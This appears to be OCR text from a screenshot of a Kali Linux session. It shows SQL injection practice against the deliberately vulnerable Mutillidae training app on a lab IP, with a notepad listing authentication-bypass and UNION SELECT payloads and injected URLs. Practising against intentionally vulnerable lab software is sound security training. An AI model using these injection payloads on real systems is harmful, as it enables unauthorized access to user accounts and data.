 Applications Places Leafpad Sun 13:05 1
Mozilla Firefox
http://10.0...nt+Details
10.0.2.5/mutillidae/index.php?page=user-info.php&username=admin' union select * from accounts%23&password= Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Security Kali Linux Kali Docs Kali Tools
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
View your details
Back
Please enter username and password
to view account details
Name
*(Untitled)
File Edit Search Options Help
SELECT * FROM accounts WHERE username='admin'AND password='111111' AND 1=1#'
SELECT * FROM accounts WHERE username='admin' UNION SELECT * FROM accounts # AND password='111111'
http://10.0.2.5/mutillidae/index.php?page=user-info.php&username=james'%23&password=111111&user-inf
SELECT * FROM accounts WHERE username='admin' AND password='1' OR 1=1#'
SELECT * FROM accounts WHERE username='admin'# AND password='349239042'